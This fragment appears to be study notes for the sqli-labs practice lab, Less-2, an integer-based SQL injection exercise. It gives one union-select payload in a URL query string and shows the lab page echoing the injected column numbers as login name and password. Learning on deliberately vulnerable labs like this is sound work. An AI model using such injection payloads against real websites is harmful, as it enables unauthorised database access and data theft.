 Less-2 **Error Based- Intiger**
sql/Less-2/?id=1 and 1=2 union select 1,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2